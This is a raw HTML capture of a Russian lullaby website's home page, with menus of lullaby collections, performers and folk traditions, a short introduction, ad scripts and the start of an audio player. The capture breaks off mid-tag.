

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/
body_size: 139944
content:
<!DOCTYPE html> <html lang="ru" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <title itemprop="name">Колыбельные песни для малышей (896 штук) слушать онлайн - Колыбельные-песни.рф</title> <meta name="kadam-verification" content="kadam9de03908c18d89ac09024634b16dabf4" > <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" > <meta name="description" content="Слушать онлайн колыбельные песни для  детей и их родителей. Для вас аудио, видео, тексты, аккорды и ноты колыбельных песен" > <meta name="keywords" content="Колыбельные песни" > <base href="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes, shrink-to-fit=no, viewport-fit=cover"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="msapplication-TileColor" content="#011836"> <meta name="msapplication-TileImage" content="/mstile-144x144.png"> <meta name="theme-color" content="#011836"> <meta property="og:title" content="Колыбельные песни для малышей (896 штук) слушать онлайн"> <meta property="og:type" content="website"> <meta property="og:url" content="https://колыбельные-песни.рф/" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link href="/design/default_1/css/style.min.css?v1740711394" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes" > <meta name="yandex-verification" content="70477e278c6e4bcf" > <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <meta itemprop="custom" content="start_page_content"> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://колыбельные-песни.рф/"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Колыбельные-песни<span>.рф</span> </a> </div> <form class="search" action="/kolybelnye" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://колыбельные-песни.рф/kolybelnye?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Введите название колыбельной, текст или исполнителя" itemprop="query-input"> <button class="search__submit" title="поиск"> </button> </form> <div class="mobile-navigation__label"> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <button class="main-navigation__close js-close" type="button" title="закрыть"></button> <div class="main-navigation-container main-navigation_mobile" > <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class=" nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye" class="nested-trigger" itemprop="url">все колыбельные</a> <meta itemprop="name" content='все колыбельные'> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/po-ispolnitelyam">По исполнителям</a> <meta itemprop="name" content='По исполнителям'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki-kolybelnyh">Подборки колыбельных</a> <meta itemprop="name" content='Подборки колыбельных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye-narodov-mira">Колыбельные народов мира</a> <meta itemprop="name" content='Колыбельные народов мира'> </li> </ul> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="17" href="/video" itemprop="url">колыбельные с видео</a> <meta itemprop="name" content='колыбельные с видео'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="18" href="/text" itemprop="url">колыбельные с текстом</a> <meta itemprop="name" content='колыбельные с текстом'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="21" href="/minuses" itemprop="url">минусовки</a> <meta itemprop="name" content='минусовки'> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label ws-label-1">Популярные подборки</span> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
												Для девочки, для дочери
												<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
												Из мультфильмов
												<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
												Современные колыбельные
												<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
												Для мальчика, для сына
												<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
												Из фильмов
												<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
												Старые колыбельные
												<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
												Женский голос
												<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
												Мужской голос
												<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
												Советские колыбельные
												<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
												Колыбельные природы
												<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
												Классическая музыка
												<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
												Колыбельные про животных
												<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
												Православные колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
												Только голос
												<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
												Только музыка
												<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
												Колыбельная медведицы
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
												Спи, моя радость, усни
												<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
												Баю-баюшки-баю
												<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
												Казачья колыбельная
												<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
												Summertime - Колыбельная Клары из оперы "Порги и Бесс"
												<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
												Колыбельная люли-люли
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
												Колыбельная Анны Герман (Спи, мой воробушек)
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
												Спят усталые игрушки
												<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
												Колыбельные сказки
												<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
												Колыбельные мультики
												<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">По исполнителям</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
												Валентина Рябкова
												<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
												Вера Дворянинова
												<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
												Наталья Фаустова
												<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
												Юлия Чернышова
												<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
												Анна Герман
												<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
												Алсу
												<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
												Женя Любич
												<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
												Моцарт
												<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
												Брамс
												<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
												Татьяна Буланова
												<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
												Сати Казанова
												<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
												Хюррем Султан (Мерьем Узерли)
												<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
												Ирина Дубцова
												<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
												П.И. Чайковский
												<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
												Елена Фролова
												<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
												Ирина Сурина
												<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
												Валентина Толкунова
												<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
												Олег Анофриев
												<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
												Елена Камбурова
												<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
												Марджи Батлер
												<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
												Мария Пилипчак
												<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
												Росава
												<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
												Анна Нетребко
												<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
												Валентина Георгиевская
												<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
												Анастасия Мигова
												<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Песни народов мира</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
												Русские народные колыбельныe
												<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
												Английские колыбельные
												<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
												Армянские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
												Африканские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
												Белорусские колыбельные
												<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
												Греческие колыбельные
												<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
												Грузинские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
												Еврейские колыбельные
												<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
												Индийские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
												Испанские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
												Итальянские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
												Казахские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
												Китайские колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
												Немецкие колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
												Норвежские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
												Польские колыбельные
												<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
												Турецкие колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
												Украинские колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
												Французские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
												Финские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
												Цыганские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
												Шведские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
												Японские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
												Татарские и башкирские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
												Колыбельные других народов мира
												<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Музыкальные инструменты</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
												Колыбельные на фортепиано
												<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
												Колыбельные на гитаре
												<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
												Колыбельные на скрипке
												<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
												Колыбельные на виолончели
												<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
												Колыбельные на арфе
												<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </li> <li class="nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="https://аудиосказки-онлайн.рф" target="_blank" itemprop="url">аудиосказки онлайн</a> <meta itemprop="name" content="аудиосказки онлайн"> </li> </ul> </div> </nav> <div class="yandex-share-block ya-share2 visible-on-mobile" data-services="vkontakte,facebook,odnoklassniki,moimir"
				    data-counter="" data-size="s"> </div> <div class="mobile-top-fixed-block"> </div> </div> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content osprey-page-section-content-main_mobile"> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-8-tablet hidden-on-mobile"> <h1 class="page-heading-h1">Колыбельные песни для детей и их родителей</h1> <div class="page-text"><p><span id="docs-internal-guid-285f5bba-e7ca-ca44-337f-4fd7e5232474"><span>Колыбельные мелодии - первая музыка в жизни малыша. Спокойные, умиротворяющие песни помогают ребенку уснуть, создают ощущение уюта и безопасности, а также знакомят маленького человечка с огромным, неизведанным миром, который его окружает. Мы собрали самую большую коллекцию колыбельных песен, которые вы можете скачать или слушать онлайн на нашем сайте. Здесь вы найдете подборки старинных и современных колыбельных, аудиосказки на ночь, колыбельные мультики, ноты и тексты колыбельных, классическую музыку для детей и еще много интересного для вас и вашего малыша.</span></span></p></div> </div> <div class="osprey-grid-3 osprey-grid-4-tablet osprey-grid-12-mobile hidden-on-mobile" itemscope itemtype="https://schema.org/WPSideBar"> <div class="login-register-block"> <a class="login-register-block__login modal-opener" data-modal="login" href="#">Вход</a> <a class="login-register-block__register modal-opener" data-modal="register" href="#">Регистрация <img src = "/design/default_1/images/icons/question-icon-orange.png" alt='Регистрация' ><span class="notify-register">Позволит сохранять плейлист и прослушивать его с любого устройства. <br>Доступна регистрация через социальные сети</span></a> </div> <div class="yandex-share-centered-container hidden-on-mobile"> <div class="yandex-share-block yandex-share-block_centered ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir" data-counter=""></div> </div> <h2 class="page-heading-h2 page-heading-h2_favorites">Избранные колыбельные</h2> <div class="favourites-playlist">
			Список пуст
	</div> </div> </div> <div class="banner-container-full-width hidden-on-mobile"> <div id="yandex_rtb_R-A-6513280-4"></div> <script>
            window.yaContextCb.push(()=>{
                Ya.Context.AdvManager.render({
                    "blockId": "R-A-6513280-4",
                    "renderTo": "yandex_rtb_R-A-6513280-4"
                })
            })
            </script> </div> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-tablet osprey-grid-12-mobile"> <h2 class="page-heading-h2 page-heading-h2_top10">ТОП10 колыбельных
					<span class="page-heading-h2_mobile"> песен на сайте</span> </h2> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "684" data-src="/files/media/25-luchshih-kolybelnyh-pesen.mp3" preload="none" title="25 лучших колыбельных песен" > <source src="/files/media/compress/25-luchshih-kolybelnyh-pesen.mp3" type="audio/mpeg"> <source src="/files/media/ogg/25-luchshih-kolybelnyh-pesen.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/25-luchshih-kolybelnyh-pesen.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/25-luchshih-kolybelnyh-pesen.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-684"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-684"></label> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/25-luchshih-kolybel-nyh-pesen" class="player__track-name player__track-name-init" title = "25 лучших колыбельных песен - Сборник колыбельных" itemprop="url"> <span class="hidden-on-mobile">25 лучших колыбельных песен - Сборник колыбельных</span> <span class="visible-on-mobile">25 лучших колыбельных песен - Сборник колыбельных</span> </a> <meta itemprop="name" content="25 лучших колыбельных песен - Сборник колыбельных"> <meta itemprop="duration" content="PT1H14M14S"> <div class="player__length" data-duration="4454">1:14:14</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "684"> <span>27835</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/25-luchshih-kolybelnyh-pesen.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = 